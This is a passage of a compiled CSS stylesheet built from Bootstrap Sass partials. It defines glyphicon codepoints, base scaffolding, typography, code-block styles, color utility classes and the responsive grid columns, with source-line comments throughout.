.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../../../sass/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 11, ../../../sass/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../../../sass/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../../../sass/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
}

/* line 26, ../../../sass/bootstrap/_scaffolding.scss */
body {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.8;
  color: #555555;
  background: #fff;
  overflow-x: hidden;
}

/* line 37, ../../../sass/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 49, ../../../sass/bootstrap/_scaffolding.scss */
a {
  color: #222222;
  text-decoration: none;
  -webkit-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
/* line 54, ../../../sass/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #dab26d;
  outline: 0;
}
/* line 60, ../../../sass/bootstrap/_scaffolding.scss */
a:focus {
  outline: 0;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 71, ../../../sass/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 78, ../../../sass/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 83, ../../../sass/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

/* line 88, ../../../sass/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 5px;
}

/* line 95, ../../../sass/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.8;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}

/* line 108, ../../../sass/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 115, ../../../sass/bootstrap/_scaffolding.scss */
hr {
  margin-top: 25px;
  margin-bottom: 25px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 127, ../../../sass/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 143, ../../../sass/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 9, ../../../sass/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Montserrat", serif;
  font-weight: 700;
  line-height: 1.5;
  color: #000000;
}
/* line 16, ../../../sass/bootstrap/_type.scss */
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../../../sass/bootstrap/_type.scss */
h1, .h1,
h2, .h2,
h3, .h3 {
  margin-top: 25px;
  margin-bottom: 12.5px;
}
/* line 30, ../../../sass/bootstrap/_type.scss */
h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
  font-size: 65%;
}

/* line 35, ../../../sass/bootstrap/_type.scss */
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
/* line 41, ../../../sass/bootstrap/_type.scss */
h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
  font-size: 75%;
}

/* line 47, ../../../sass/bootstrap/_type.scss */
h1, .h1 {
  font-size: 36px;
}

/* line 48, ../../../sass/bootstrap/_type.scss */
h2, .h2 {
  font-size: 30px;
}

/* line 49, ../../../sass/bootstrap/_type.scss */
h3, .h3 {
  font-size: 24px;
}

/* line 50, ../../../sass/bootstrap/_type.scss */
h4, .h4 {
  font-size: 18px;
}

/* line 51, ../../../sass/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../../../sass/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../../../sass/bootstrap/_type.scss */
p {
  margin: 0 0 12.5px;
}

/* line 62, ../../../sass/bootstrap/_type.scss */
.lead {
  margin-bottom: 25px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../../../sass/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

/* line 78, ../../../sass/bootstrap/_type.scss */
small,
.small {
  font-size: 85%;
}

/* line 83, ../../../sass/bootstrap/_type.scss */
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}

/* line 90, ../../../sass/bootstrap/_type.scss */
.text-left {
  text-align: left;
}

/* line 91, ../../../sass/bootstrap/_type.scss */
.text-right {
  text-align: right;
}

/* line 92, ../../../sass/bootstrap/_type.scss */
.text-center {
  text-align: center !important;
}

/* line 93, ../../../sass/bootstrap/_type.scss */
.text-justify {
  text-align: justify;
}

/* line 94, ../../../sass/bootstrap/_type.scss */
.text-nowrap {
  white-space: nowrap;
}

/* line 97, ../../../sass/bootstrap/_type.scss */
.text-lowercase {
  text-transform: lowercase;
}

/* line 98, ../../../sass/bootstrap/_type.scss */
.text-uppercase, .initialism {
  text-transform: uppercase;
}

/* line 99, ../../../sass/bootstrap/_type.scss */
.text-capitalize {
  text-transform: capitalize;
}

/* line 102, ../../../sass/bootstrap/_type.scss */
.text-muted {
  color: #777777;
}

/* line 5, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
.text-primary {
  color: #000;
}

/* line 8, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-primary:hover {
  color: black;
}

/* line 5, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
.text-success {
  color: #3c763d;
}

/* line 8, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-success:hover {
  color: #2b542c;
}

/* line 5, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
.text-info {
  color: #31708f;
}

/* line 8, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-info:hover {
  color: #245269;
}

/* line 5, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
.text-warning {
  color: #8a6d3b;
}

/* line 8, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-warning:hover {
  color: #66512c;
}

/* line 5, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
.text-danger {
  color: #a94442;
}

/* line 8, ../../../sass/bootstrap/mixins/_text-emphasis.scss */
a.text-danger:hover {
  color: #843534;
}

/* line 119, ../../../sass/bootstrap/_type.scss */
.bg-primary {
  color: #fff;
}

/* line 5, ../../../sass/bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #000;
}

/* line 8, ../../../sass/bootstrap/mixins/_background-variant.scss */
a.bg-primary:hover {
  background-color: black;
}

/* line 5, ../../../sass/bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #dff0d8;
}

/* line 8, ../../../sass/bootstrap/mixins/_background-variant.scss */
a.bg-success:hover {
  background-color: #c1e2b3;
}

/* line 5, ../../../sass/bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #d9edf7;
}

/* line 8, ../../../sass/bootstrap/mixins/_background-variant.scss */
a.bg-info:hover {
  background-color: #afd9ee;
}

/* line 5, ../../../sass/bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #fcf8e3;
}

/* line 8, ../../../sass/bootstrap/mixins/_background-variant.scss */
a.bg-warning:hover {
  background-color: #f7ecb5;
}

/* line 5, ../../../sass/bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #f2dede;
}

/* line 8, ../../../sass/bootstrap/mixins/_background-variant.scss */
a.bg-danger:hover {
  background-color: #e4b9b9;
}

/* line 138, ../../../sass/bootstrap/_type.scss */
.page-header {
  padding-bottom: 11.5px;
  margin: 50px 0 25px;
  border-bottom: 1px solid #eeeeee;
}

/* line 149, ../../../sass/bootstrap/_type.scss */
ul,
ol {
  margin-top: 0;
  margin-bottom: 12.5px;
}
/* line 153, ../../../sass/bootstrap/_type.scss */
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

/* line 167, ../../../sass/bootstrap/_type.scss */
.list-unstyled {
  padding-left: 0;
  list-style: none;
}

/* line 173, ../../../sass/bootstrap/_type.scss */
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
/* line 177, ../../../sass/bootstrap/_type.scss */
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

/* line 185, ../../../sass/bootstrap/_type.scss */
dl {
  margin-top: 0;
  margin-bottom: 25px;
}

/* line 189, ../../../sass/bootstrap/_type.scss */
dt,
dd {
  line-height: 1.8;
}

/* line 193, ../../../sass/bootstrap/_type.scss */
dt {
  font-weight: bold;
}

/* line 196, ../../../sass/bootstrap/_type.scss */
dd {
  margin-left: 0;
}

/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 211, ../../../sass/bootstrap/_type.scss */
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  /* line 218, ../../../sass/bootstrap/_type.scss */
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

/* line 229, ../../../sass/bootstrap/_type.scss */
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

/* line 235, ../../../sass/bootstrap/_type.scss */
.initialism {
  font-size: 90%;
}

/* line 241, ../../../sass/bootstrap/_type.scss */
blockquote {
  padding: 12.5px 25px;
  margin: 0 0 25px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}
/* line 250, ../../../sass/bootstrap/_type.scss */
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
/* line 257, ../../../sass/bootstrap/_type.scss */
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.8;
  color: #777777;
}
/* line 265, ../../../sass/bootstrap/_type.scss */
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

/* line 274, ../../../sass/bootstrap/_type.scss */
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
/* line 286, ../../../sass/bootstrap/_type.scss */
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
/* line 287, ../../../sass/bootstrap/_type.scss */
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

/* line 294, ../../../sass/bootstrap/_type.scss */
address {
  margin-bottom: 25px;
  font-style: normal;
  line-height: 1.8;
}

/* line 7, ../../../sass/bootstrap/_code.scss */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

/* line 15, ../../../sass/bootstrap/_code.scss */
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 0px;
}

/* line 24, ../../../sass/bootstrap/_code.scss */
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
/* line 32, ../../../sass/bootstrap/_code.scss */
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}

/* line 40, ../../../sass/bootstrap/_code.scss */
pre {
  display: block;
  padding: 12px;
  margin: 0 0 12.5px;
  font-size: 13px;
  line-height: 1.8;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0;
}
/* line 54, ../../../sass/bootstrap/_code.scss */
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

/* line 65, ../../../sass/bootstrap/_code.scss */
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

/* line 10, ../../../sass/bootstrap/_grid.scss */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  max-width: 100%;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.container:before, .container:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 10, ../../../sass/bootstrap/_grid.scss */
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  /* line 10, ../../../sass/bootstrap/_grid.scss */
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  /* line 10, ../../../sass/bootstrap/_grid.scss */
  .container {
    width: 1200px;
  }
}

/* line 30, ../../../sass/bootstrap/_grid.scss */
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.container-fluid:after {
  clear: both;
}

/* line 39, ../../../sass/bootstrap/_grid.scss */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.row:before, .row:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.row:after {
  clear: both;
}

/* line 11, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

/* line 27, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-1 {
  width: 8.33333%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-2 {
  width: 16.66667%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-3 {
  width: 25%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-4 {
  width: 33.33333%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-5 {
  width: 41.66667%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-6 {
  width: 50%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-7 {
  width: 58.33333%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-8 {
  width: 66.66667%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-9 {
  width: 75%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-10 {
  width: 83.33333%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-11 {
  width: 91.66667%;
}

/* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-12 {
  width: 100%;
}

/* line 55, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-0 {
  right: auto;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-1 {
  right: 8.33333%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-2 {
  right: 16.66667%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-3 {
  right: 25%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-4 {
  right: 33.33333%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-5 {
  right: 41.66667%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-6 {
  right: 50%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-7 {
  right: 58.33333%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-8 {
  right: 66.66667%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-9 {
  right: 75%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-10 {
  right: 83.33333%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-11 {
  right: 91.66667%;
}

/* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-pull-12 {
  right: 100%;
}

/* line 45, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-0 {
  left: auto;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-1 {
  left: 8.33333%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-2 {
  left: 16.66667%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-3 {
  left: 25%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-4 {
  left: 33.33333%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-5 {
  left: 41.66667%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-6 {
  left: 50%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-7 {
  left: 58.33333%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-8 {
  left: 66.66667%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-9 {
  left: 75%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-10 {
  left: 83.33333%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-11 {
  left: 91.66667%;
}

/* line 40, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-push-12 {
  left: 100%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-0 {
  margin-left: 0%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-1 {
  margin-left: 8.33333%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-2 {
  margin-left: 16.66667%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-3 {
  margin-left: 25%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-4 {
  margin-left: 33.33333%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-5 {
  margin-left: 41.66667%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-6 {
  margin-left: 50%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-7 {
  margin-left: 58.33333%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-8 {
  margin-left: 66.66667%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-9 {
  margin-left: 75%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-10 {
  margin-left: 83.33333%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-11 {
  margin-left: 91.66667%;
}

/* line 60, ../../../sass/bootstrap/mixins/_grid-framework.scss */
.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  /* line 27, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-1 {
    width: 8.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-2 {
    width: 16.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-3 {
    width: 25%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-4 {
    width: 33.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-5 {
    width: 41.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-6 {
    width: 50%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-7 {
    width: 58.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-8 {
    width: 66.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-9 {
    width: 75%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-10 {
    width: 83.33333%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-11 {
    width: 91.66667%;
  }

  /* line 35, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-12 {
    width: 100%;
  }

  /* line 55, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../../../sass/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

